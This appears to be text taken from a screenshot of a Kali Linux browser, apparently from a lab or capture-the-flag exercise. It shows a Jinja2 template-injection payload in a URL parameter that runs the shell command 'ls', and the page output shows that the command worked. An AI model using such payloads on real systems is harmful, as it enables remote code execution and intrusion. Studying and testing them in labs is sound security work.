 Mozilla Firefox (Private Browsing)
:5000/banis
:5000/banish?name={{url_for.__globals__.os.__dict__.popen('ls').read()}}
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
app.py has been banished by President Trump !